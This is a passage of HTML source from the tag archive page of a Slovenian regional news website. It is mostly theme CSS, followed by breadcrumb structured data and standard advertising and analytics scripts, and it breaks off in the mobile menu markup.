    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/turisticno-drustvo-makole/",
                                "name": "Turistično društvo Makole"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-turisticno-drustvo-makole tag-303 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
